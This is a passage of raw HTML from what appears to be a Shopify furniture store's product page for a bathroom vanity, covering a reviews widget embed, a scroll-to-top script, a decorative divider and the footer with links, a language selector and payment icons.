                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/fr/recommendations/products?section_id=template--24961366032681__related-products&product_id=9425507975465&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24961366032681__areviews_1769158572_efcd17" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaVJRYVdJYmNpU2hRQ__areviews_reviews_importer_areviews_display_reviews_E4E815" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: AreviewsReviewsSection -->
    <div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='9425507975465'>
        <img class='areviews_loading' style='width: 180px; display: block; margin: 0 auto;' alt="loading" src='https://areviewsapp.com/images/loading_icons/default/loading.gif'>
    </div>

<link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css'>
<script type="text/javascript">
    if (typeof jQuery == 'undefined') {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://areviewsapp.com/js/jquery_2.2.4.min.js';
        script.async = true;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
</script>
 <script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script>


<script type='text/javascript'>
    var customer_id = null;
    var success = false;
    var counter = 0;
</script>



<script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script>
<script defer src='https://areviewsapp.com/js_codes/areviews_app.js'></script>


    
    


<!-- END app snippet -->



<style>
  

  

     

     



</style>
	






</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/fr/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/fr#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/fr/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/lp-scenic-24-wall-mount-bathroom-vanity-cabinet-sink-basin-not-included" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/fr/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/lp-scenic-24-wall-mount-bathroom-vanity-cabinet-sink-basin-not-included" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 